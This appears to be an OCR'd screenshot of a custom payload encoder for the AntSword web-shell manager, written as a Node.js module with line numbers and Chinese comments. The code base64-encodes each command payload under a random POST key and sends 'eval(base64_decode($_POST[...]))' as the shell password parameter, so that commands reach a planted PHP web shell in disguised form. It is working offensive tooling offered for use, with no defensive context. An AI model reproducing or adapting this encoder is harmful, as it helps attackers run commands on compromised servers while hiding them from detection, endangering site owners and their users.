 编辑编码器: test
保存
1 /**
2 * yzddmr6测试
3 * Create at: 2019/12/09 10:53:49
4 */
5
6 'use strict';
7 module.exports = (pwd, data, ext={}) => {
8 // ########## 请在下方编写你自己的代码 ###################
9 // 以下代码为 PHP Base64 样例
10 console.log(ext.opts.httpConf);
11 // 生成一个随机变量名
12 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
13 // 原有的 payload 在 data['_']中
14 // 取出来之后，转为 base64 编码并放入 randomID key 下
15 data[randomID] = Buffer.from(data['_']).toString('base64');
16
17 // shell 在接收到 payload 后，先处理 pwd 参数下的内容，
18 data[pwd] = `eval(base64_decode($_POST[${randomID}]));`;
19
20 // ########## 请在上方编写你自己的代码 ###################
21
22 // 删除 _ 原有的payload
23 delete data['_'];
白帽hub